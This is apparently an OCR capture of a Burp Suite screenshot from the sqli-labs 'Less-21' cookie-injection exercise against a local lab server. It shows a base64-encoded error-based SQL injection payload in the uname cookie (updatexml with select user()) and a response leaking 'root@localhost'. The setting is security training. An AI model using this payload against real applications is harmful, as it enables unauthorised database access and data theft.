 Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /Less-21/index.php HTTP/1.1
2 Host: 192.168.0.101:7766
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: uname=
YWRtaW4nKWFuZCAodXBkYXRleG1sKDEsY29uY2F0KDB4N2UsKHNlbGVjdCB1c2V
yKCkpLDB4N2UpLDEpKS0tICA=; PHPSESSID=89ja0kepcq3k1hi41elmpk8eg3
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Fri, 21 May 2021 03:56:16 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.13
5 Vary: Accept-Encoding
6 Content-Length: 1010
7 Connection: close
8 Content-Type: text/html
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14
15 <title>Less-21 Cookie Injection- Error Based- complex - string</title>
16 </head>
17
18 <body bgcolor="#000000">
19
20
21
22
23
24
25 <center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font color= "red" font size=
Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0</font><br><font color= "cyan" font size="4">YOUR IP A
font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YO
YWRtaW4nKWFuZCAodXBkYXRleG1sKDEsY29uY2F0KDB4N2UsKHNlbGVjdCB1c2VyKCkpLDB4N2UpLDEpKS0tICA= and expires:
XPATH syntax error: '~root@localhost~'
? < + > root@localhost